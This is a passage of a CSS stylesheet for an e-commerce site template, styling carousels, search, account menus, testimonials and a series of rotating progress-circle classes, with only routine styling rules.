#sp-left .module.latest_blog_layout3 .vina-ticker-content .jshop_price span,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .jshop_price span,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .jshop_price span {
  font-family: BebasNeuewebfont;
  font-weight: normal;
  color: #ffd202;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .vina-items-wrapper .vina-item,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .vina-items-wrapper .vina-item,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .vina-items-wrapper .vina-item,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .vina-items-wrapper .vina-item {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.box-layout3 #sp-phone {
  padding: 9px 0;
}
.box-layout3 #sp-main-menu ul.level-0 > li >a {
  padding: 15px 10px;
}
.search_layout3 {
  float: left;
}
.search_layout3 form {
  margin-bottom: 0;
}
.search_layout3 .vina_search {
  background-color: transparent;
}
.search_layout3 .vina_search input {
  margin-bottom: 0;
  padding: 6px 10px !important;
  border: 0px solid #ccc;
  max-width: 193px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.search_layout3 .vina_search button.button {
  top: 0;
  padding: 5px 15px !important;
  background-color: transparent;
}
.search_layout3 .vina_search button.button i {
  color: #969595;
}
#sp-phone .module {
  margin: 0;
}
#sp-phone .module #jshop_module_cart {
  padding: 0 10px;
  border-left: 1px solid #fff;
}
#sp-phone .module #jshop_module_cart .my_cart:before {
  display: none;
}
#sp-phone .module #jshop_module_cart .jshop_quantity_products:hover {
  color: #fff;
}
#sp-phone .mod_jshopping_cart_ext .top-cart-content {
  color: #000;
}
.banner-top-home3 .box-col-inner {
  padding: 0px 10px;
  background: #fff;
}
.module.account {
  float: right;
  margin-right: 30px;
  cursor: pointer;
  position: relative;
}
.module.account h3.header {
  margin: 0;
  padding: 5px 0;
  font: 13px/20px Open Sans, Arial, Helvetica, sans-serif;
  text-transform: none;
}
.module.account h3.header:before,
.module.account h3.header:after {
  font-family: FontAwesome;
  font-weight: normal;
}
.module.account h3.header:before {
  content: "\f007";
  margin-right: 4px;
}
.module.account h3.header:after {
  content: "\f0dd";
  float: right;
  line-height: 15px;
  margin-left: 3px;
}
.module.account .mod-content {
  display: none;
  position: absolute;
  top: 100%;
  right: 0px;
  border: 1px solid #ddd;
  z-index: 10;
  width: 100px;
  background: #fff;
  padding: 0px;
  text-align: left;
}
.module.account .mod-content ul {
  margin-bottom: 0;
}
.module.account .mod-content ul li a {
  padding: 5px;
  border-bottom: 1px solid #ddd;
}
.module.account .mod-content ul li:last-child a {
  border-bottom: 0px;
}
.module.latest_blog_layout3 {
  padding-bottom: 20px;
}
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  width: 30px !important;
  height: 30px !important;
  background-color: transparent !important;
  border: 1px solid #ddd;
  top: auto;
  bottom: -25px;
  left: 0;
}
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  left: 40px;
}
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev {
  background: url(../images/btn-slide-layout3.png) 0 0 no-repeat !important;
}
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev:hover {
  background-position: 0 100% !important;
  border-color: #2089a7;
}
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  background: url(../images/btn-slide-layout3.png) 100% 0 no-repeat !important;
}
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next:hover {
  background-position: 100% 100% !important;
  border-color: #2089a7;
}
.module.latest_blog_layout3.mod_latest_blog .vina-carousel-content.owl-theme .owl-controls {
  display: block !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.module.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.module.style-layout3 .carousel .flex-direction-nav .flex-prev,
.module.style-layout3 .vina-manufacturers-jshopping .vina-prev,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout3 .carousel .flex-direction-nav .flex-prev,
.moduletable.style-layout3 .vina-manufacturers-jshopping .vina-prev {
  background: url(../images/btn-slide-layout3.png) 0 0 no-repeat !important;
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev:hover,
.module.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev:hover,
.module.style-layout3 .carousel .flex-direction-nav .flex-prev:hover,
.module.style-layout3 .vina-manufacturers-jshopping .vina-prev:hover,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev:hover,
.moduletable.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev:hover,
.moduletable.style-layout3 .carousel .flex-direction-nav .flex-prev:hover,
.moduletable.style-layout3 .vina-manufacturers-jshopping .vina-prev:hover {
  background-position: 0 100% !important;
  border-color: #2089a7;
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.module.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.module.style-layout3 .carousel .flex-direction-nav .flex-next,
.module.style-layout3 .vina-manufacturers-jshopping .vina-next,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.moduletable.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.moduletable.style-layout3 .carousel .flex-direction-nav .flex-next,
.moduletable.style-layout3 .vina-manufacturers-jshopping .vina-next {
  background: url(../images/btn-slide-layout3.png) 100% 0 no-repeat !important;
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next:hover,
.module.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next:hover,
.module.style-layout3 .carousel .flex-direction-nav .flex-next:hover,
.module.style-layout3 .vina-manufacturers-jshopping .vina-next:hover,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next:hover,
.moduletable.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next:hover,
.moduletable.style-layout3 .carousel .flex-direction-nav .flex-next:hover,
.moduletable.style-layout3 .vina-manufacturers-jshopping .vina-next:hover {
  background-position: 100% 100% !important;
  border-color: #2089a7;
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  top: -60px;
  width: 30px !important;
  height: 30px !important;
  background-color: transparent !important;
  border: 1px solid #ddd;
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev {
  left: auto;
  right: 50px;
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  right: 10px;
}
.module.style-layout3.mod_latest_blog_layout2 .vina-carousel-content.owl-theme .owl-controls,
.moduletable.style-layout3.mod_latest_blog_layout2 .vina-carousel-content.owl-theme .owl-controls {
  display: block !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
.vina-who-online {
  line-height: 30px;
}
.vina-who-online p {
  margin: 0;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption {
  color: #000;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption h3,
.module.camera_slider_layout4 .vina-camera-slider .camera_caption h4 {
  font-size: 50px;
  line-height: 43px;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption h4 {
  font-family: Calibri;
  font-weight: normal;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption p {
  font-size: 20px;
  line-height: 24px;
  margin-top: 28px;
  max-width: 470px;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption .slide-btn a {
  border: 1px solid #fff;
  color: #fff !important;
  font-size: 14px;
  margin-right: 10px;
  padding: 0;
  text-transform: uppercase;
  -webkit-perspective: 1000px;
  -moz-perspective: 1000px;
  -o-perspective: 1000px;
  perspective: 1000px;
  position: relative;
  outline: none;
  text-decoration: none;
  letter-spacing: 1px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
  -webkit-transition: all all 400ms ease;
  -moz-transition: all all 400ms ease;
  -ms-transition: all all 400ms ease;
  -o-transition: all all 400ms ease;
  transition: all all 400ms ease;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption .slide-btn a > span {
  position: relative;
  display: inline-block;
  padding: 10px 26px 10px 27px;
  background: transparent;
  -webkit-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  -o-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
#sp-header-wrapper.box-layout4 {
  background: #fff;
}
#sp-our-portfolio-wrapper,
#sp-about-us-wrapper {
  padding: 90px 0 0;
}
#sp-about-us-wrapper .module .sp_strong h3.header {
  font-size: 25px;
}
#sp-feature-wrapper.box-layout4 {
  padding: 0px !important;
}
.vina-purchase {
  padding: 24px 0;
}
.vina-purchase h1,
.vina-purchase h2,
.vina-purchase h3,
.vina-purchase h4 {
  font-family: CalibriRegular;
  color: #fff;
  font-size: 31px;
  font-weight: normal;
  margin: 0;
}
.vina-purchase .vina-button {
  float: right;
  color: #000;
  background-color: #fff;
  padding: 11px 33px;
  text-transform: uppercase;
  display: inline-block;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
}
.vina-purchase .vina-button:hover {
  color: #000;
  background-color: #fff;
}
.our-services .icon {
  width: 60px;
  height: 60px;
  border: 1px solid #e4e4e4;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.our-services .icon i {
  width: 100%;
  line-height: 60px;
  margin: 0 auto;
  text-align: center;
}
.our-services .icon i th,
.our-services .icon i tr,
.our-services .icon i td {
  text-align: center;
}
.our-services .media {
  cursor: pointer;
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-services .media .icon {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-services .media .icon i {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-services .media:hover .icon {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.our-services .media:hover .icon i {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
#sp-our-experience-wrapper {
  padding-top: 100px;
}
#sp-our-experience .mod-inner .custom {
  color: #fff;
  background-size: 100% 100%;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-attachment: fixed;
  text-align: center;
}
#sp-our-experience .mod-inner .custom th,
#sp-our-experience .mod-inner .custom tr,
#sp-our-experience .mod-inner .custom td {
  text-align: center;
}
#sp-our-experience .mod-inner .custom .bg-opacity {
  position: relative;
  padding: 100px 0;
  width: 100%;
  height: 100%;
}
#sp-our-experience .mod-inner .custom .bg-opacity:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
#sp-our-experience .mod-inner .custom h3.header {
  font-family: Calibri;
  font-size: 32px;
  padding: 0 0 46px;
  margin-bottom: 48px;
  display: inline-block;
}
.our-experience-inner {
  z-index: 0;
  position: relative;
}
.our-experience-inner .experience-content .item {
  float: left;
  width: 20%;
  text-align: center;
}
.our-experience-inner .experience-content .item th,
.our-experience-inner .experience-content .item tr,
.our-experience-inner .experience-content .item td {
  text-align: center;
}
.our-experience-inner .experience-content .item .power-percent {
  position: relative;
  width: 117px;
  height: 117px;
  line-height: 117px;
  display: inline-block;
  border: 1px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.our-experience-inner .experience-content .item .power-percent:before {
  content: "";
  position: absolute;
  top: -10px;
  left: -10px;
  width: 100%;
  height: 100%;
  padding: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 1px solid #fff;
}
#our-portfolio ul.gallery li {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#our-portfolio ul.gallery li >a {
  margin: 0;
  padding: 0;
  border: 0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
#sp-latest-blog-layout4-wrapper {
  padding: 90px 0;
  background-color: #f4f4f4;
}
#sp-latest-blog-layout4-wrapper .vina-carousel-content {
  background-color: #f4f4f4 !important;
}
#sp-latest-blog-layout4-wrapper .vina-carousel-content .item {
  background-color: #f4f4f4 !important;
}
.vina-accordion-content .vina-accordion-item,
.vina-accordion-content .vina-accordion-container {
  background: transparent !important;
  color: #101010 !important;
  border: 1px solid #e9e9e9;
}
.vina-accordion-content .vina-accordion-item {
  padding: 10px 10px 10px 35px !important;
}
.vina-accordion-content .vina-accordion-item p {
  margin-bottom: 0;
}
.vina-accordion-content .vina-accordion-item.accordion-open span,
.vina-accordion-content .vina-accordion-item.accordion-close span {
  right: auto;
  left: 10px;
}
.vina-accordion-content .vina-accordion-item.accordion-close span {
  background: url(../images/icon_add.png) center center no-repeat;
}
.vina-accordion-content .vina-accordion-container {
  border-top: 0px;
}
.our-partners .row-box {
  width: 100%;
  margin-bottom: 18px;
  display: inline-block;
}
.our-partners .span4 {
  padding: 10px;
  border: 1px solid #e9e9e9;
  overflow: hidden;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.our-partners .span4 th,
.our-partners .span4 tr,
.our-partners .span4 td {
  text-align: center;
}
.our-partners .span4 img {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-partners .span4:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.our-partners .span4:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
#sp-our-testiminals-wrapper {
  margin-top: 50px;
}
#sp-our-testiminals-wrapper .mod-inner .custom {
  color: #fff;
  padding: 70px 0 50px;
  background-attachment: fixed;
  background-size: cover;
  text-align: center;
}
#sp-our-testiminals-wrapper .mod-inner .custom th,
#sp-our-testiminals-wrapper .mod-inner .custom tr,
#sp-our-testiminals-wrapper .mod-inner .custom td {
  text-align: center;
}
#sp-our-testiminals-wrapper .mod-inner .custom h3.header-carousel {
  padding: 0 0 32px;
  font-size: 32px;
  text-transform: uppercase;
  font-family: Calibri;
}
#sp-our-testiminals-wrapper .mod-inner .custom h3.header-carousel span {
  font-family: CalibriBold;
}
#sp-our-testiminals-wrapper .mod-inner .custom .carousel-inner p {
  max-width: 860px;
  font-size: 16px;
  line-height: 24px;
  margin: 0 auto;
}
#sp-our-testiminals-wrapper .mod-inner .custom .carousel-inner p i {
  font-size: 34px;
  margin-bottom: 18px;
  display: block;
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people > div {
  padding: 8px;
  display: inline-block;
  margin-top: 32px;
  margin-bottom: 5px;
  background: url("../images/bg-team.png") no-repeat scroll center center / 100% 100%;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
  -webkit-transition: all all 400ms ease;
  -moz-transition: all all 400ms ease;
  -ms-transition: all all 400ms ease;
  -o-transition: all all 400ms ease;
  transition: all all 400ms ease;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people > div > div {
  overflow: hidden;
  position: relative;
  width: 140px;
  height: 140px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people > div > div div {
  bottom: 0;
  height: 100%;
  left: 0;
  margin: auto;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people > div > div > div {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people > div > div > div > div {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people > div:hover {
  -o-animation: 400ms ease 0s normal none 1 rotate;
  -webkit-animation: 400ms ease 0s normal none 1 rotate;
  -moz-animation: 400ms ease 0s normal none 1 rotate;
  -ms-animation: 400ms ease 0s normal none 1 rotate;
  animation: 400ms ease 0s normal none 1 rotate;
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people img {
  margin: 0 auto;
  cursor: pointer;
}
.module.vina-our-video {
  padding: 30px 0px;
  color: #fff;
  text-align: center;
}
.module.vina-our-video th,
.module.vina-our-video tr,
.module.vina-our-video td {
  text-align: center;
}
.module.vina-our-video .video-info {
  font-size: 20px;
  line-height: 30px;
  text-transform: uppercase;
}
.module.vina-our-video .video-info i {
  color: #fff;
  padding: 0px 80px;
  display: inline-block;
  cursor: pointer;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
.module.vina-our-video .video-info i b {
  display: none;
}
.module.vina-our-video .video-info:hover i {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.module.vina-our-video .video-play {
  display: none;
  width: 40%;
  margin: 0 30%;
  margin-top: 20px;
}
.c100.p1 .bar {
  -webkit-transform: rotate(3.6deg);
  -moz-transform: rotate(3.6deg);
  -ms-transform: rotate(3.6deg);
  -o-transform: rotate(3.6deg);
  transform: rotate(3.6deg);
}
.c100.p2 .bar {
  -webkit-transform: rotate(7.2deg);
  -moz-transform: rotate(7.2deg);
  -ms-transform: rotate(7.2deg);
  -o-transform: rotate(7.2deg);
  transform: rotate(7.2deg);
}
.c100.p3 .bar {
  -webkit-transform: rotate(10.8deg);
  -moz-transform: rotate(10.8deg);
  -ms-transform: rotate(10.8deg);
  -o-transform: rotate(10.8deg);
  transform: rotate(10.8deg);
}
.c100.p4 .bar {
  -webkit-transform: rotate(14.4deg);
  -moz-transform: rotate(14.4deg);
  -ms-transform: rotate(14.4deg);
  -o-transform: rotate(14.4deg);
  transform: rotate(14.4deg);
}
.c100.p5 .bar {
  -webkit-transform: rotate(18deg);
  -moz-transform: rotate(18deg);
  -ms-transform: rotate(18deg);
  -o-transform: rotate(18deg);
  transform: rotate(18deg);
}
.c100.p6 .bar {
  -webkit-transform: rotate(21.6deg);
  -moz-transform: rotate(21.6deg);
  -ms-transform: rotate(21.6deg);
  -o-transform: rotate(21.6deg);
  transform: rotate(21.6deg);
}
.c100.p7 .bar {
  -webkit-transform: rotate(25.2deg);
  -moz-transform: rotate(25.2deg);
  -ms-transform: rotate(25.2deg);
  -o-transform: rotate(25.2deg);
  transform: rotate(25.2deg);
}
.c100.p8 .bar {
  -webkit-transform: rotate(28.8deg);
  -moz-transform: rotate(28.8deg);
  -ms-transform: rotate(28.8deg);
  -o-transform: rotate(28.8deg);
  transform: rotate(28.8deg);
}
.c100.p9 .bar {
  -webkit-transform: rotate(32.4deg);
  -moz-transform: rotate(32.4deg);
  -ms-transform: rotate(32.4deg);
  -o-transform: rotate(32.4deg);
  transform: rotate(32.4deg);
}
.c100.p10 .bar {
  -webkit-transform: rotate(36deg);
  -moz-transform: rotate(36deg);
  -ms-transform: rotate(36deg);
  -o-transform: rotate(36deg);
  transform: rotate(36deg);
}
.c100.p11 .bar {
  -webkit-transform: rotate(39.6deg);
  -moz-transform: rotate(39.6deg);
  -ms-transform: rotate(39.6deg);
  -o-transform: rotate(39.6deg);
  transform: rotate(39.6deg);
}
.c100.p12 .bar {
  -webkit-transform: rotate(43.2deg);
  -moz-transform: rotate(43.2deg);
  -ms-transform: rotate(43.2deg);
  -o-transform: rotate(43.2deg);
  transform: rotate(43.2deg);
}
.c100.p13 .bar {
  -webkit-transform: rotate(46.8deg);
  -moz-transform: rotate(46.8deg);
  -ms-transform: rotate(46.8deg);
  -o-transform: rotate(46.8deg);
  transform: rotate(46.8deg);
}
.c100.p14 .bar {
  -webkit-transform: rotate(50.4deg);
  -moz-transform: rotate(50.4deg);
  -ms-transform: rotate(50.4deg);
  -o-transform: rotate(50.4deg);
  transform: rotate(50.4deg);
}
.c100.p15 .bar {
  -webkit-transform: rotate(54deg);
  -moz-transform: rotate(54deg);
  -ms-transform: rotate(54deg);
  -o-transform: rotate(54deg);
  transform: rotate(54deg);
}
.c100.p16 .bar {
  -webkit-transform: rotate(57.6deg);
  -moz-transform: rotate(57.6deg);
  -ms-transform: rotate(57.6deg);
  -o-transform: rotate(57.6deg);
  transform: rotate(57.6deg);
}
.c100.p17 .bar {
  -webkit-transform: rotate(61.2deg);
  -moz-transform: rotate(61.2deg);
  -ms-transform: rotate(61.2deg);
  -o-transform: rotate(61.2deg);
  transform: rotate(61.2deg);
}
.c100.p18 .bar {
  -webkit-transform: rotate(64.8deg);
  -moz-transform: rotate(64.8deg);
  -ms-transform: rotate(64.8deg);
  -o-transform: rotate(64.8deg);
  transform: rotate(64.8deg);
}
.c100.p19 .bar {
  -webkit-transform: rotate(68.4deg);
  -moz-transform: rotate(68.4deg);
  -ms-transform: rotate(68.4deg);
  -o-transform: rotate(68.4deg);
  transform: rotate(68.4deg);
}
.c100.p20 .bar {
  -webkit-transform: rotate(72deg);
  -moz-transform: rotate(72deg);
  -ms-transform: rotate(72deg);
  -o-transform: rotate(72deg);
  transform: rotate(72deg);
}
.c100.p21 .bar {
  -webkit-transform: rotate(75.6deg);
  -moz-transform: rotate(75.6deg);
  -ms-transform: rotate(75.6deg);
  -o-transform: rotate(75.6deg);
  transform: rotate(75.6deg);
}
.c100.p22 .bar {
  -webkit-transform: rotate(79.2deg);
  -moz-transform: rotate(79.2deg);
  -ms-transform: rotate(79.2deg);
  -o-transform: rotate(79.2deg);
  transform: rotate(79.2deg);
}
.c100.p23 .bar {
  -webkit-transform: rotate(82.8deg);
  -moz-transform: rotate(82.8deg);
  -ms-transform: rotate(82.8deg);
  -o-transform: rotate(82.8deg);
  transform: rotate(82.8deg);
}
.c100.p24 .bar {
  -webkit-transform: rotate(86.4deg);
  -moz-transform: rotate(86.4deg);
  -ms-transform: rotate(86.4deg);
  -o-transform: rotate(86.4deg);
  transform: rotate(86.4deg);
}
.c100.p25 .bar {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.c100.p26 .bar {
  -webkit-transform: rotate(93.6deg);
  -moz-transform: rotate(93.6deg);
  -ms-transform: rotate(93.6deg);
  -o-transform: rotate(93.6deg);
  transform: rotate(93.6deg);
}
.c100.p27 .bar {
  -webkit-transform: rotate(97.2deg);
  -moz-transform: rotate(97.2deg);
  -ms-transform: rotate(97.2deg);
  -o-transform: rotate(97.2deg);
  transform: rotate(97.2deg);
}
.c100.p28 .bar {
  -webkit-transform: rotate(100.8deg);
  -moz-transform: rotate(100.8deg);
  -ms-transform: rotate(100.8deg);
  -o-transform: rotate(100.8deg);
  transform: rotate(100.8deg);
}
.c100.p29 .bar {
  -webkit-transform: rotate(104.4deg);
  -moz-transform: rotate(104.4deg);
  -ms-transform: rotate(104.4deg);
  -o-transform: rotate(104.4deg);
  transform: rotate(104.4deg);
}
.c100.p30 .bar {
  -webkit-transform: rotate(108deg);
  -moz-transform: rotate(108deg);
  -ms-transform: rotate(108deg);
  -o-transform: rotate(108deg);
  transform: rotate(108deg);
}
.c100.p31 .bar {
  -webkit-transform: rotate(111.6deg);
  -moz-transform: rotate(111.6deg);
  -ms-transform: rotate(111.6deg);
  -o-transform: rotate(111.6deg);
  transform: rotate(111.6deg);
}
.c100.p32 .bar {
  -webkit-transform: rotate(115.2deg);
  -moz-transform: rotate(115.2deg);
  -ms-transform: rotate(115.2deg);
  -o-transform: rotate(115.2deg);
  transform: rotate(115.2deg);
}
.c100.p33 .bar {
  -webkit-transform: rotate(118.8deg);
  -moz-transform: rotate(118.8deg);
  -ms-transform: rotate(118.8deg);
  -o-transform: rotate(118.8deg);
  transform: rotate(118.8deg);
}
.c100.p34 .bar {
  -webkit-transform: rotate(122.4deg);
  -moz-transform: rotate(122.4deg);
  -ms-transform: rotate(122.4deg);
  -o-transform: rotate(122.4deg);
  transform: rotate(122.4deg);
}
.c100.p35 .bar {
  -webkit-transform: rotate(126deg);
  -moz-transform: rotate(126deg);
  -ms-transform: rotate(126deg);
  -o-transform: rotate(126deg);
  transform: rotate(126deg);
}
.c100.p36 .bar {
  -webkit-transform: rotate(129.6deg);
  -moz-transform: rotate(129.6deg);
  -ms-transform: rotate(129.6deg);
  -o-transform: rotate(129.6deg);
  transform: rotate(129.6deg);
}
.c100.p37 .bar {
  -webkit-transform: rotate(133.2deg);
  -moz-transform: rotate(133.2deg);
  -ms-transform: rotate(133.2deg);
  -o-transform: rotate(133.2deg);
  transform: rotate(133.2deg);
}
.c100.p38 .bar {
  -webkit-transform: rotate(136.8deg);
  -moz-transform: rotate(136.8deg);
  -ms-transform: rotate(136.8deg);
  -o-transform: rotate(136.8deg);
  transform: rotate(136.8deg);
}
.c100.p39 .bar {
  -webkit-transform: rotate(140.4deg);
  -moz-transform: rotate(140.4deg);
  -ms-transform: rotate(140.4deg);
  -o-transform: rotate(140.4deg);
  transform: rotate(140.4deg);
}
.c100.p40 .bar {
  -webkit-transform: rotate(144deg);
  -moz-transform: rotate(144deg);
  -ms-transform: rotate(144deg);
  -o-transform: rotate(144deg);
  transform: rotate(144deg);
}
.c100.p41 .bar {
  -webkit-transform: rotate(147.6deg);
  -moz-transform: rotate(147.6deg);
  -ms-transform: rotate(147.6deg);
  -o-transform: rotate(147.6deg);
  transform: rotate(147.6deg);
}
.c100.p42 .bar {
  -webkit-transform: rotate(151.2deg);
  -moz-transform: rotate(151.2deg);
  -ms-transform: rotate(151.2deg);
  -o-transform: rotate(151.2deg);
  transform: rotate(151.2deg);
}
.c100.p43 .bar {
  -webkit-transform: rotate(154.8deg);
  -moz-transform: rotate(154.8deg);
  -ms-transform: rotate(154.8deg);
  -o-transform: rotate(154.8deg);
  transform: rotate(154.8deg);
}
.c100.p44 .bar {
  -webkit-transform: rotate(158.4deg);
  -moz-transform: rotate(158.4deg);
  -ms-transform: rotate(158.4deg);
  -o-transform: rotate(158.4deg);
